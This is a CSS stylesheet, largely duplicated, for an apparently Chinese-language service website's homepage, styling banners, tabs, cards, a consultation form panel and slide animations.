.block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
.block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
.block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
.block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
.block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
.block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
.block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
.block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
.block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
.block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
.block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
.block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
.block1 .content0_hd{width: 821px;height: 59px;position: relative;}
.block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
.block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
.block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
.block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
.block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
.block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
.block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
.block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
.block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
.block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
.block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
.block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
.block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
.block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
.block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
.block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
.block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
.block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
.block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
.block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
    background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
    -o-background-size: 100% 64px;
    background-size: 100% 64px;
    text-align: center;
    border-radius: 4px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    top: 20px;}
.block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
.block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
.block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
.block1 .content0_right .text01{margin-top: 28px}
.block1 .content0_right .text02{margin-top: 8px}
.block1 .content0_right .text03{margin-top: 8px}
.block1 .content0_right input.text{width: 308px;height:40px;}
.block1 .content0_right textarea.text{height:45px;}
.block1 .content0_right .btns{width: 310px;height:45px;line-height:45px;background:rgba(45,158,220,1) ;background:-webkit-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-moz-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-o-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:linear-gradient(-30deg,rgba(45,158,220,1),rgba(52,229,226,1));border-radius:23px;display:block;text-align:center;color:#FFFFFF;font-weight:700;font-size:14px;margin:8px auto;}
.block1 .content0_right .hot{margin-top:21px;}
.block1 .content0_right .hot h2{width: 220px;font-size:14px;color:#616266;font-weight:normal;position:relative;height:20px;line-height:20px;margin: 0 auto}
.block1 .content0_right .hot h2:after{display:block;height:1px;width:100%;content:"";position:absolute;background:#ececec;right:8px;top:5px;left:0;top:9.5px;}
.block1 .content0_right .hot h2 span{background: #fff;position:relative;z-index:2;padding: 0 9px 0 12px}
.block1 .content0_right .hot .sul{margin-top:14px;overflow:hidden;width:335px;}
.block1 .content0_right .hot .sli{width:108px;height:28px;background:#fff;text-align:center;float:left;margin:0 0 2px 2px;border: 1px solid #e2e2e2}
.block1 .content0_right .hot .sli:first-child{margin-left: 0}
.block1 .content0_right .hot .sli a{display:block;width:108px;height:28px;line-height:28px;color:#919399;}
.block1 .content0_right .hot .sli a:hover{background:#FF7900;color:#fff;}
.block1 .content0_right .hot p{text-align:center;padding-top:7px;font-size: 12px;color: #b9bbc4;}

.block1 .content {
    width: 1200px;
    border-radius: 4px 4px 0px 0px;
    -margin-top: 44px;
    box-shadow: 0px 3px 6px 0px rgba(183, 185, 187, 0.2);
    height: auto !important;
    background: none;
}

.block1 .content > .bd{height:340px;;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);position:relative!important;text-align:center;width:1200px;z-index: 1;bottom: 0!important;}
.block1 .content > .bd > ul{position:absolute;left:0;top:0;width:1200px;height:340px;}
.block1 .content > .bd > ul > li{height:340px;
    -webkit-transition: .3s;-o-transition: .3s;-moz-transition: .3s;transition: .3s;padding: 0;margin-top: 0;}
.block1 .content .icon_content{height:340px;}
.block1 .content .icon_content .expain{font-size: 16px;font-weight: bold;color: rgba(16,187,184,1);;height: 16px;line-height: 16px;padding-top: 45px;margin-left: -10px;}
.block1 .content .icon_content .li{float:left;position:relative;;border-radius: 4px;width:234px;height: 340px;margin-right: 7px;background: #fff;max-width: 234px;}
.block1 .content .icon_content .li:last-child{margin-right: 0px;}
.block1 .content .icon_content .li a:hover{color:#10bbb8;}
.block1 .content .icon_content .small_li{max-width:121px;}
.block1 .content .icon_content .li:after{content:"";display:block;height:186px;right:0;bottom:38px;border-right:1px solid #F1F1F1;position:absolute;}
.block1 .content .icon_content .li h2{color: #303233;font-size: 18px;font-weight: bold;height:18px;line-height: 18px;padding-top: 44px;   text-align: center;width: 100%;margin: 0;}
.block1 .content .icon_content .small_li h2{width:98px;}
.com-line{width: 30px;height: 3px;background: #ebebeb;margin-top: 10px;}
.com_title{position: relative;height: 90px;text-align: center;width: 100%;}
/*.hot::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/hot.png) no-repeat;}
.new::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/new.png) no-repeat;}*/

.com_title::after{position: absolute;content: "";left:50%;top:71px;margin-left:-15px; width: 30px;height:3px;  background: #ebebeb ;}
.mt15{margin-top: 15px;}


.block1 .content .icon_content .li h2 i{
    content: "";
    display: inline-block;
    margin-left: 2px;
    height: 17px;
    width: 17px;
    background: url(../images/pull_dot.png) no-repeat;
    vertical-align: middle;
    position: relative;
    top: -1px;
}
.block1 .content .icon_content .li h2 span{background:#FFFFFF;position:relative;z-index:1;}
.block1 .content .icon_content .li h2 .hot{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
.block1 .content .icon_content .li h2 .hot font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;}
.block1 .content .icon_content .li.ishot .hot{display:block;}
.block1 .content .icon_content .li.ishot span{color:#FF6D26;}
.block1 .content .icon_content .li h2 .new{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
.block1 .content .icon_content .li h2 .new font{display:block;width:28px;height:19px;background:url(../images/new.png) no-repeat;}
.block1 .content .icon_content .li.isnew .new{display:block;}
.block1 .content .icon_content .li.isnew span{color:#FF6D26;}
.block1 .content .icon_content .li .single{width:114px;height:100px;float:left;cursor:pointer;display:block;margin-bottom: 16px;}
.block1 .content .icon_content .li .single .img{width:48px;height:48px;margin:0 auto;position:relative;}
.block1 .content .icon_content .li .single p{font-size:14px;color:#303233;padding-top: 6px;}
.block1 .content .icon_content .li .single span{font-size:12px;color:#ACB3B5;display: block;text-transform: uppercase;}
.block1 .content .icon_content .li:last-child:after{border-right:none;}
.block1 .content .icon_content .li .single:hover .img{margin-top:-2px;}
.block1 .content .icon_content .li .single:hover p{padding-top: 8px;}
.block1 .content > .bd > ul > li:nth-of-type(2) .single {width: 118px}

.tools-list{height:120px;padding:20px 27px 18px 27px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 5px 10px 0 rgba(200,200,200,.3);background:#fff;border-radius:4px;margin-top:8px;border-bottom:2px solid #10bbb8; margin-bottom: 34px;}
.tools-list li{float:left;width:278px;height:80px;border-radius:4px;overflow:hidden;margin-right:11px}
.tools-list li:last-child{margin-right:0}
.tools-list>ul{height:100%}

.bannerTab2{

    text-align: center;

    width: 100%;

    display: flex;

    justify-content: center;

    margin: 38px 0;

    box-sizing: border-box;

}



.bannerTab {

    width: 100%;

    display: flex;

    justify-content: center;

    margin: 38px 0;

    box-sizing: border-box;

}

.bannerTab2 .tabItem{

    margin: 0 48px;

    padding: 7px 15px;

    border-radius: 4px;

    font-size: 16px;

    cursor: pointer;
    color: #000;
}

.index_img {
    vertical-align: middle;
    width: 50px;
}

.publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1;}
.publicblock:after{content: ''; display: block; clear: both;}
.publicblock:after{content:"";display:block;height:0;clear:both;visibility:hidden}

.shadow{box-shadow:0 0 4px #ddd;}
.shadow:hover{box-shadow:0 0 8px #ddd !important;}
.active-11-entry-wrap{
    position: relative;
}
.active-11-entry-wrap a, .active-11-entry-wrap a>img{
    width: 100%;
}
.active-11-entry-wrap>img{
    position: absolute;
    top: 10px;
    cursor: pointer;
    z-index: 1;
    left: 50%;
    margin-left: 576px;
}


    .publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1;}
    .publicblock:after{content: ''; display: block; clear: both;}
    .publicblock:after{content:"";display:block;height:0;clear:both;visibility:hidden}
    .oe{overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
    .shadow{box-shadow:0 0 4px #ddd;}
    .shadow:hover{box-shadow:0 0 8px #ddd !important;}
    .active-11-entry-wrap{
        position: relative;
    }
    .active-11-entry-wrap a, .active-11-entry-wrap a>img{
        width: 100%;
    }
    .active-11-entry-wrap>img{
        position: absolute;
        top: 10px;
        cursor: pointer;
        z-index: 1;
        left: 50%;
        margin-left: 576px;
    }
    /*背景*/
    .bgbox{height:0;}
    .bgbox .bg{width: 100%;height:763px;background:url(../images/home_ic_bigbanner.jpg) no-repeat center;overflow: hidden;}
    #home-banner,
    #home-banner .container,
    #home-banner h3,
    #home-banner h3 em,
    #home-banner h3 em:first-child,
    #home-banner h3 em:last-child {
        position: relative
    }

    #home-banner h1 {
        font-size: 24px;
        font-weight: 400;
        color: rgba(255, 255, 255, 1);
        letter-spacing: 2px
    }

    #home-banner h3 {
        width: -moz-fit-content;
        /*width: -webkit-fit-content;*/
        width: fit-content;
        margin:4px auto;
        font-size: 15px;
        font-weight: 400;
        margin-bottom: 8px;
        color: rgba(255, 255, 255, .5)
    }

    #home-banner h3 time {
        color: #F60
    }

    #home-banner h3 em {
        display: inline-block;
        width: 10px;
        height: 3px;
        top: -4px;
        background: url(../images/home_ic_movepointleft.png) left top no-repeat
    }

    #home-banner h3 em:first-child {
        left: 0;
        margin-right: 20px;
        animation: moveleft 10s ease-in-out infinite;
        -moz-animation: moveleft 10s ease-in-out infinite;
        -webkit-animation: moveleft 10s ease-in-out infinite;
        -o-animation: moveleft 10s ease-in-out infinite
    }

    #home-banner h3 em:last-child {
        left: 0;
        margin-left: 20px;
        background: url(../images/home_ic_movepointright.png) left top no-repeat;
        animation: moveright 10s ease-in-out infinite;
        -moz-animation: moveright 10s ease-in-out infinite;
        -webkit-animation: moveright 10s ease-in-out infinite;
        -o-animation: moveright 10s ease-in-out infinite
    }

    #home-banner h3::after,
    #home-banner h3::before {
        content: '';
        position: absolute;
        width: 132px;
        top: 0;
        bottom: 0;
        margin: auto;
        height: 1px;
        background: rgba(255, 255, 255, .2)
    }

    #home-banner h3::after {
        left: -110px
    }

    #home-banner h3::before {
        right: -110px
    }

    @-webkit-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-moz-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-o-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-webkit-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-moz-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-o-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-webkit-keyframes scale {

        0%,
        100%,
        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1)
        }

        25%,
        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1)
        }
    }

    @keyframes scale {

        0%,
        100%,
        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1)
        }

        25%,
        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1)
        }
    }

    /*title*/
    .home-title{width:1200px;padding:0px 0 6px 0;margin:0 auto;text-align:center;font-size:32px;}
    .home-title .big{overflow:hidden;font-weight:normal;}
    .home-title .big span{font-size:24px;text-align:center;color:#343434;position:relative;height:30px;display:inline-block;padding:0 20px;font-weight:700;}
    .home-title .big span i{display:block;width:11px;height:11px;position:absolute;content:"";top:50%;margin-top:-5.5px;background:url(../images/sys_icon.png) no-repeat -159px 0;}
    .home-title .big span .i_l{left:0;}
    .home-title .big span .i_r{right:0;}
    .home-title .intro{text-align:center;font-size:14px;color:#9B9B9B;line-height:28px;}
    .title_box{height:28px;line-height:28px;overflow:hidden;width:445px;margin:0 auto;position:relative;text-align: center;}
    .title_box li{font-size:14px;color:#9B9B9B;text-align:left;line-height:30px;height:28px;text-align:left;text-align: center; list-style: none;}
    .title_box span{font-size:14px;color:#9B9B9B;position:absolute;left:0;top:0;width:70px;height:28px;}
    .jiaoyikuaibao{height:28px;line-height:28px;}

    /*title2*/
    .title1{width:1200px;padding:30px 0 25px 0;margin:0 auto;text-align:center;font-size:32px;}
    .title1 .big{overflow:hidden;font-weight:normal;font-size: 24px;font-weight: bold}
    .title1 .big span{font-size:24px;text-align:center;color:#FFFFFF;position:relative;height:30px;display:inline-block;padding:0 20px;font-weight:700;}
    .title1 .big span i{display:block;width:11px;height:11px;position:absolute;content:"";top:50%;margin-top:-5.5px;}
    .title1 .big span .i_l{left:0;}
    .title1 .big span .i_r{right:0;}
    .title1 .intro{text-align:center;font-size:14px;color:#9B9B9B;line-height:28px;position:relative;padding-bottom:20px;margin-top: 10px}
    .title1 .intro:after{display:block;height:1px;width:20px;position:absolute;content:"";position:absolute;background:#9B9B9B;left:50%;bottom:0;margin-bottom:10px;margin-left:-10px;}
    .intros{position:relative;padding-bottom:20px;}

    /*tab_hd1*/
    .tab_hd1{height:45px;line-height:45px;text-align:center;margin-bottom:25px;}
    .tab_hd1 ul{height:45px;}
    .tab_hd1 ul li{width:102px;height:43px;background:#fff;border-right:none;font-size:14px;color:#5F5F5F;float:left;cursor:pointer;position:relative;}
    .tab_hd1 ul li.on{background:rgba(16,187,184,1);;color:#fff;font-weight:700;}
    .tab_hd1 ul li i{width:11px;height:5px;position:absolute;left:50%;margin-left:-4.5px;bottom:-5px;display:none;background: url(../images/sys_icons.png) no-repeat}
    .tab_hd1 ul li.on i{display:block;}
    .tab_hd1{width:309px;margin:0 auto 25px auto;}
    /* .tab_hd1 li{border-right:1px solid #000;border:1px solid #eee;} */

    /*tab_hd2*/
    .tab_hd2{height:45px;line-height:45px;text-align:center;margin-bottom:25px;width:618px;}
    .tab_hd2 ul{height:45px;}
    .tab_hd2 ul li{width:102px;height:45px;background:#fff;font-size:14px;color:#5F5F5F;float:left;cursor:pointer;position:relative;border-right:1px solid #eee;}
    .tab_hd2 ul li.on{background:rgba(16,187,184,1);;color:#fff;font-weight:700;border-right:none;}
    .tab_hd2 ul li i{width:11px;height:5px;position:absolute;left:50%;margin-left:-4.5px;bottom:-5px;display:none;background: url(../images/sys_icon.png) no-repeat -44px -22px;}
    .tab_hd2 ul li.on i{display:block;}
    .tab_hd2{margin:0 auto 25px auto;}

    /*block1*/
    .block1{position:relative;}
    .block1 .title1{width:700px;text-align:center;margin:0 auto;
        padding: 28px 0 0px 23px;}
    .block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
    .block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
    .block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
    .block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
    .block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
    .block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
    .block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
    .block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
    .block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
    .block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
    .block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
    .block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
    .block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
    .block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
    .block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
    .block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
    .block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
    .block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
    .block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
    .block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
    .block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
    .block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
    .block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
    .block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
    .block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
    .block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
    .block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
    .block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
    .block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
    .block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
    .block1 .content0_hd{width: 821px;height: 59px;position: relative;}
    .block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
    .block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
    .block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
    .block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
    .block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
    .block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
    .block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
    .block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
    .block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
    .block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
    .block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
    .block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
    .block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
    .block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
    .block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
    .block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
    .block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
    .block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
    .block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
    .block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
    .block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
    .block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
        background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
        -o-background-size: 100% 64px;
        background-size: 100% 64px;
        text-align: center;
        border-radius: 4px;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        top: 20px;}
    .block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
    .block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
    .block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
    .block1 .content0_right .text01{margin-top: 28px}
    .block1 .content0_right .text02{margin-top: 8px}
    .block1 .content0_right .text03{margin-top: 8px}
    .block1 .content0_right input.text{width: 308px;height:40px;}
    .block1 .content0_right textarea.text{height:45px;}
    .block1 .content0_right .btns{width: 310px;height:45px;line-height:45px;background:rgba(45,158,220,1) ;background:-webkit-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-moz-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-o-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:linear-gradient(-30deg,rgba(45,158,220,1),rgba(52,229,226,1));border-radius:23px;display:block;text-align:center;color:#FFFFFF;font-weight:700;font-size:14px;margin:8px auto;}
    .block1 .content0_right .hot{margin-top:21px;}
    .block1 .content0_right .hot h2{width: 220px;font-size:14px;color:#616266;font-weight:normal;position:relative;height:20px;line-height:20px;margin: 0 auto}
    .block1 .content0_right .hot h2:after{display:block;height:1px;width:100%;content:"";position:absolute;background:#ececec;right:8px;top:5px;left:0;top:9.5px;}
    .block1 .content0_right .hot h2 span{background: #fff;position:relative;z-index:2;padding: 0 9px 0 12px}
    .block1 .content0_right .hot .sul{margin-top:14px;overflow:hidden;width:335px;}
    .block1 .content0_right .hot .sli{width:108px;height:28px;background:#fff;text-align:center;float:left;margin:0 0 2px 2px;border: 1px solid #e2e2e2}
    .block1 .content0_right .hot .sli:first-child{margin-left: 0}
    .block1 .content0_right .hot .sli a{display:block;width:108px;height:28px;line-height:28px;color:#919399;}
    .block1 .content0_right .hot .sli a:hover{background:#FF7900;color:#fff;}
    .block1 .content0_right .hot p{text-align:center;padding-top:7px;font-size: 12px;color: #b9bbc4;}
    .block1 .content{width:1200px;border-radius:4px 4px 0px 0px;margin-top: 44px;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);height:auto!important;background: none;}

    .block1 .content > .bd{height:340px;;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);position:relative!important;text-align:center;width:1200px;z-index: 1;bottom: 0!important;}
    .block1 .content > .bd > ul{position:absolute;left:0;top:0;width:1200px;height:340px;}
    .block1 .content > .bd > ul > li{height:340px;
        -webkit-transition: .3s;-o-transition: .3s;-moz-transition: .3s;transition: .3s;padding: 0;margin-top: 0;}
    .block1 .content .icon_content{height:340px;}
    .block1 .content .icon_content .expain{font-size: 16px;font-weight: bold;color: rgba(16,187,184,1);;height: 16px;line-height: 16px;padding-top: 45px;margin-left: -10px;}
    .block1 .content .icon_content .li{float:left;position:relative;;border-radius: 4px;width:234px;height: 340px;margin-right: 7px;background: #fff;max-width: 234px;}
    .block1 .content .icon_content .li:last-child{margin-right: 0px;}
    .block1 .content .icon_content .li a:hover{color:#10bbb8;}
    .block1 .content .icon_content .small_li{max-width:121px;}
    .block1 .content .icon_content .li:after{content:"";display:block;height:186px;right:0;bottom:38px;border-right:1px solid #F1F1F1;position:absolute;}
    .block1 .content .icon_content .li h2{color: #303233;font-size: 18px;font-weight: bold;height:18px;line-height: 18px;padding-top: 44px;   text-align: center;width: 100%;margin: 0;}
    .block1 .content .icon_content .small_li h2{width:98px;}
    .com-line{width: 30px;height: 3px;background: #ebebeb;margin-top: 10px;}
    .com_title{position: relative;height: 90px;text-align: center;width: 100%;}
    /*.hot::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/hot.png) no-repeat;}
    .new::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/new.png) no-repeat;}*/

    .com_title::after{position: absolute;content: "";left:50%;top:71px;margin-left:-15px; width: 30px;height:3px;  background: #ebebeb ;}
    .mt15{margin-top: 15px;}



    .block1 .content .icon_content .li h2 i{
        content: "";
        display: inline-block;
        margin-left: 2px;
        height: 17px;
        width: 17px;
        background: url(../images/pull_dot.png) no-repeat;
        vertical-align: middle;
        position: relative;
        top: -1px;
    }
    .block1 .content .icon_content .li h2 span{background:#FFFFFF;position:relative;z-index:1;}
    .block1 .content .icon_content .li h2 .hot{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
